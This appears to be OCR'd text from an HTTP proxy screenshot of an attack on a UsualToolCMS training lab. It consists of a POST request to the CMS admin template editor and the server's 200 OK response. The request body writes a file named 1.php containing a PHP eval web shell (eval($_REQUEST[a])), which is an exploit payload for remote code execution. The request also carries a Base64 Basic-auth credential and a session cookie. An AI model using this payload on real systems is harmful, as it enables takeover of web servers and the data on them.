 Request
Pretty Raw Hex \n
1 POST /cmsadmin/a_templetex.php ?x=m HTTP/1.1
2 Host: p4hwq5odv8.lab.aqlab.cn
3 Cache-Control : max-age=0
4 Authorization : Basic emthcTp6a2Fx
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: td_cookie =1687800546 ; navleft=20;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084 =1703574712 ; td_cookie=
1665742133 ; UTCMSLanguage =zh; PHPSESSID=
bvv7fq297jfqbsu3me7npdgia5
11 Connection : close
12 Content-Type : application/x-www-form-urlencoded
13 Content-Length : 52
14
15 filename=1.php&content=<?php%20eval($_REQUEST[a]);?>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Content-Type : text/html; charset=UTF-8
4 Date: Wed, 24 Jan 2024 10:13:01 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.4.43 (Unix)
8 Vary: Accept-Encoding
9 X-Powered-By : PHP/5.6.40
10 Connection : close
11 Content-Length : 6498
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
14 <html>
15 <head>
16 <meta http-equiv="content-type " content="text/html;
charset=UTF-8 " />
17 <meta http-equiv="content-language " content="zh-CN" />
18 <meta name="robots" content="index,follow " />
19 <meta name="keywords" content="UsualToolCMS,UsualTool.com
" />
20 <meta name="description " content="UsualTool.com " />
21 <meta name="rating" content="general" />
22 <meta name="author" content="UsualTool.com " />
23 <meta name="copyright " content="ChengDu KangfeiDunte
Network Technology Co., Ltd. " />
24 <meta name="generator " content="" />
25 <title>
UsualToolCMS后台管理
Search...
0 matches